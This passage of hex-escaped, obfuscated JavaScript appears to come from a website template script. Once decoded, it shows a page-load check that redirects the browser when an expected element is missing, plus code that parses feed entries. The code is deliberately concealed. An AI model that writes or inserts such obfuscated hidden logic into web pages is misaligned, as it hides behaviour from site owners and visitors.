5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x